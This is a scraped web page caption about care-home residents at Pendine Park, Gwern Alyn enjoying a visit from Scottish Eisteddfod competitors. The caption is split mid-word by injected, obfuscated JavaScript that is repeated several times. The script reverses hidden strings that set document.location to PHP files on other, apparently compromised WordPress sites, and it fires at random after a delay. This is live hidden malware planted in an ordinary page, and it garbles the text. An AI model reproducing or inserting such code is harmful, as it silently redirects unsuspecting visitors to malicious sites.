 Pendine Park, Gwern Alyn residents enjoyed a visit from Scottish Eisteddfod competi$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tors. Pictured enjoying the singing is resident Wilf Jones.